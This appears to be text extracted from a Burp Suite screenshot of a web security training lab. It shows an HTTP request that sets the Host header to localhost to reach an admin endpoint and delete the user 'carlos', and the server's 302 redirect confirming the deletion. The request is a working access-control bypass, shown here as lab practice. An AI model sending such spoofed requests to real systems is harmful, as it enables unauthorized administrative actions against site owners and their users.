 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=b4VvZPKOKhDgqYUqy1joBvaw3Oi45xum; _lab=
46%7cMCwCFCxZyd1EN19i%2fNc5R1j4G12epf7vAhR7mhtpxt3TfZtUIU9OwqG1%2bB0CB6LkaGQkaDP5RygYdp%2fdELN1bZrw0iG4C2%2fSL9CSK%
2b8KqfrlYE7xUAgFTtYu9PGDNx8YBWZiK2gwtHgRhBOoRxfX%2bBznVoMi2MzONwe%2bf56tsOCIpbY%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6